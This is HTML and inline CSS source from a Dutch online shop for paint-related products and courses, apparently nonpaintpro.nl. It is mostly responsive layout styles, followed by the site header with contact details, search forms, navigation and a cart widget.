@media (max-width: 991px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-ayzhcr {flex-direction: row; align-items: stretch; width: 100%}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ayzhcr {flex-direction: column}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ayzhcr {flex-direction: column}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ayzhcr {flex-direction: column}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-jmiqic {background-color: #ffffff; padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 0; margin-top: 5px; border: 1px solid #f5f5f4; border-radius: 4px; overflow: hidden}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-jmiqic {margin-top: 0}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-jmiqic {margin-top: 0; border: 0; border-radius: 0}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-jmiqic {margin-top: 0}
}

/* TEMPLATE SHORTCODE CSS (ID: 15368) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 0; margin-bottom: 10px; flex-direction: row; align-items: flex-start}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iufomp {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iufomp:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iyylgk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iyylgk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-szfrwi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-szfrwi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zegsca {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zegsca:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-flkvgi {color: #374151; font-weight: 500; line-height: 28px; padding-bottom: 20px}
#brxe-flkvgi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ddmygm {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-ddmygm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ylovfu {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ylovfu:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-idnjrm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-idnjrm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xwrwcs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xwrwcs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xkxlkd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xkxlkd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ewgfpi {width: auto; min-width: 200px; padding-top: 49px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-ewgfpi {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-gsyfyf {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px; align-items: flex-start}
#brxe-gsyfyf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rtyrio {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rtyrio:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ssalpm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ssalpm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zkiklb {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 14px; margin-bottom: 10px; align-items: flex-start}
#brxe-zkiklb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-yxqaub {color: #374151; font-weight: 500; line-height: 28px}
#brxe-yxqaub:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aoekiz {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-wwznyw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px}
#brxe-wwznyw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zjxblh {color: #374151; font-weight: 500; line-height: 28px; margin-bottom: 15px}
#brxe-zjxblh:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ixlcrr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: -1px; margin-bottom: 10px}
#brxe-ixlcrr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-unwphm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-unwphm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rpvqwz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rpvqwz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ediwhp {color: #374151; font-weight: 500; line-height: 28px; margin-bottom: 15px}
#brxe-ediwhp:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-htkzmt {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 9px; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zeicmg {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zeicmg:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sdpdau {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sdpdau:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-oitdsn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-oitdsn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-lkpcvd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-lkpcvd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xjfscy {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xjfscy:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-vhjcsm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-vhjcsm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xyhrfm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xyhrfm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-dnafrr {width: auto; min-width: 200px; padding-top: 50px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* TEMPLATE SHORTCODE CSS (ID: 15369) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-nykire {color: #374151; font-weight: 500; line-height: 28px}
#brxe-nykire:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-gsrmwz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-gsrmwz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uduitn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uduitn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ydxtpk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ydxtpk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-vxqyll {color: #374151; font-weight: 500; line-height: 28px}
#brxe-vxqyll:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wwznyw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-wwznyw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cdzeds {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cdzeds:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-idtgqr {color: #374151; font-weight: 500; line-height: 28px}
#brxe-idtgqr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ctcphm {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ctcphm:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ketmyx {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ketmyx:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cmayty {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cmayty:hover {color: rgba(55, 66, 83, 0.65)}


/* TEMPLATE SHORTCODE CSS (ID: 15363) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {color: var(--bricks-color-otxafc); font-weight: 800; font-size: 16px; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rrjusb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rrjusb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-gdmvue {color: #374151; font-weight: 500; line-height: 28px}
#brxe-gdmvue:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-hissap {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hissap:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ynmhwn {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ynmhwn:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ybhzec {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ybhzec:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ieeaad {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ieeaad:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ngimna {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ngimna:hover {color: rgba(55, 66, 83, 0.65)}


/* TEMPLATE SHORTCODE CSS (ID: 15366) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-iogqlw {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-iogqlw:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iuybsf {color: #374151; font-weight: 500; line-height: 28px}
#brxe-iuybsf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-nkgfbk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-nkgfbk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tlbglk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-tlbglk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xudfdj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xudfdj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uygoch {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uygoch:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-bbjgqq {color: #374151; font-weight: 500; line-height: 28px}
#brxe-bbjgqq:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ingixi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ingixi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-iucjuz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-iucjuz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-motves {color: #374151; font-weight: 500; line-height: 28px}
#brxe-motves:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-puegih {color: #374151; font-weight: 500; line-height: 28px}
#brxe-puegih:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-bqdrgs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-bqdrgs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-okzbel {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-okzbel {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-qpnxfz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-qpnxfz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-pfxpzz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-pfxpzz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-lphmha {color: #374151; font-weight: 500; line-height: 28px}
#brxe-lphmha:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-pjrcqs {color: #374151; font-weight: 500; line-height: 28px}
#brxe-pjrcqs:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aapuka {color: #374151; font-weight: 500; line-height: 28px}
#brxe-aapuka:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-snjdmb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-snjdmb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sopyat {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sopyat:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-huyisj {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-huyisj {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* TEMPLATE SHORTCODE CSS (ID: 15367) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-ieqohy {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ieqohy:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-qkkdxu {color: #374151; font-weight: 500; line-height: 28px}
#brxe-qkkdxu:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tejkiz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-tejkiz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-rhvyiz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-rhvyiz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-kxgpsk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-kxgpsk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-kwjmug {color: #374151; font-weight: 500; line-height: 28px}
#brxe-kwjmug:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-uagnwb {color: #374151; font-weight: 500; line-height: 28px}
#brxe-uagnwb:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wzzagh {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-wzzagh {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-hjddmz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hjddmz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-smmtxz {color: #374151; font-weight: 500; line-height: 28px}
#brxe-smmtxz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-sjlqbi {color: #374151; font-weight: 500; line-height: 28px}
#brxe-sjlqbi:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-top: 15px; margin-bottom: 10px}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/*# sourceURL=bricks-dynamic-data-inline-css */
</style>
</head>

<body data-cmplz=1 class="archive tax-pa_grofte term-p1200 term-306 wp-theme-bricks wp-child-theme-bricks-child theme-bricks woocommerce woocommerce-page woocommerce-no-js brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Ga naar hoofdinhoud</a>

					<a class="skip-link" href="#brx-footer">Ga naar voettekst</a>
			<header id="brx-header"><section id="brxe-967764" class="brxe-section bricks-lazy-hidden"><div id="brxe-40a96a" class="brxe-container bricks-lazy-hidden"><div id="brxe-d577bc" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-c4bf49" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-3a90d1" class="brxe-text-basic">Gratis verzending vanaf €350</div></div><div id="brxe-762e02" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-a33049" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 6L9 17L4 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-89ee39" class="brxe-text-basic">Uitgebreid aanbod aan cursussen</div></div><a id="brxe-580561" href="tel:+31614673005" target="_blank" class="brxe-block bricks-lazy-hidden"><div id="brxe-d79283" class="brxe-text-basic">+31 (0)6 14673005</div></a><a id="brxe-4b6915" href="mailto:info@nonpaintpro.nl" target="_blank" class="brxe-block bricks-lazy-hidden"><div id="brxe-3522ba" class="brxe-text-basic">info@nonpaintpro.nl</div></a></div></section><section id="brxe-8af038" class="brxe-section bricks-lazy-hidden"><div id="brxe-b5371e" class="brxe-container bricks-lazy-hidden"><a id="brxe-4a3e37" class="brxe-logo" href="https://nonpaintpro.nl"><img width="180" height="178" src="https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png" class="bricks-site-logo css-filter" alt="Bricks Builder default" loading="eager" decoding="async" srcset="https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264.png 550w, https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264-400x129.png 400w, https://nonpaintpro.nl/wp-content/uploads/2018/09/logo-e1536832495264-185x60.png 185w" sizes="(max-width: 550px) 100vw, 550px" /></a><div id="brxe-7728a6" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://nonpaintpro.nl/">
			<label for="search-input-7728a6" class="screen-reader-text"><span>Zoeken</span></label>
		<input type="search" placeholder="Zoeken..." value="" name="s" id="search-input-7728a6" />

	</form>
</div><div id="brxe-005be5" class="brxe-block bricks-lazy-hidden"><div id="brxe-d50a1a" class="brxe-block bricks-lazy-hidden"><a id="brxe-eigqff" class="brxe-text-basic" href="https://nonpaintpro.nl/klantenservice/over-ons/">Over ons</a><a id="brxe-tscckq" class="brxe-text-basic" href="https://nonpaintpro.nl/cursus/">Cursussen</a><a id="brxe-66c082" class="brxe-text-basic" href="https://nonpaintpro.nl/klantenservice/contact/">Contact</a></div><a id="brxe-1cc679" href="https://nonpaintpro.nl/account/" class="brxe-div bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-1f5b2b" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M12 15C8.8299 15 6.01077 16.5306 4.21597 18.906C3.82968 19.4172 3.63653 19.6728 3.64285 20.0183C3.64773 20.2852 3.81533 20.6219 4.02534 20.7867C4.29716 21 4.67384 21 5.4272 21H18.5727C19.3261 21 19.7028 21 19.9746 20.7867C20.1846 20.6219 20.3522 20.2852 20.3571 20.0183C20.3634 19.6728 20.1703 19.4172 19.784 18.906C17.9892 16.5306 15.17 15 12 15Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 12C14.4853 12 16.5 9.98528 16.5 7.5C16.5 5.01472 14.4853 3 12 3C9.51472 3 7.5 5.01472 7.5 7.5C7.5 9.98528 9.51472 12 12 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></a><div id="brxe-efefa7" data-script-id="efefa7" class="brxe-woocommerce-mini-cart hide-empty-count">
		<a href="#" class="mini-cart-link toggle-button bricks-woo-toggle" aria-label="Mini winkelwagen in-/uitklappen" data-toggle-target=".cart-detail-efefa7">
			<span class="cart-icon">
				<svg class="stroke" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M7.5 21.5H7.51M16.5 21.5H16.51M8 21.5C8 21.7761 7.77614 22 7.5 22C7.22386 22 7 21.7761 7 21.5C7 21.2239 7.22386 21 7.5 21C7.77614 21 8 21.2239 8 21.5ZM17 21.5C17 21.7761 16.7761 22 16.5 22C16.2239 22 16 21.7761 16 21.5C16 21.2239 16.2239 21 16.5 21C16.7761 21 17 21.2239 17 21.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.00014 14H18.1359C19.1487 14 19.6551 14 20.0582 13.8112C20.4134 13.6448 20.7118 13.3777 20.9163 13.0432C21.1485 12.6633 21.2044 12.16 21.3163 11.1534L21.9013 5.88835C21.9355 5.58088 21.9525 5.42715 21.9031 5.30816C21.8597 5.20366 21.7821 5.11697 21.683 5.06228C21.5702 5 21.4155 5 21.1062 5H4.50014M2 2H3.24844C3.51306 2 3.64537 2 3.74889 2.05032C3.84002 2.09463 3.91554 2.16557 3.96544 2.25376C4.02212 2.35394 4.03037 2.48599 4.04688 2.7501L4.95312 17.2499C4.96963 17.514 4.97788 17.6461 5.03456 17.7462C5.08446 17.8344 5.15998 17.9054 5.25111 17.9497C5.35463 18 5.48694 18 5.75156 18H19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>				<span class="cart-count">0</span>
			</span>

					</a>

				<div class="cart-detail cart-detail-efefa7">
			<div class="widget_shopping_cart_content"></div>

					</div>
			</div></div></div><div id="brxe-6d1cb7" class="brxe-container bricks-lazy-hidden"><div id="brxe-e26bdd" class="brxe-block bricks-lazy-hidden"><div id="brxe-quupvs" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://nonpaintpro.nl/">
			<label for="search-input-quupvs" class="screen-reader-text"><span>Zoeken</span></label>
		<input type="search" placeholder="Zoeken..." value="" name="s" id="search-input-quupvs" />

	</form>
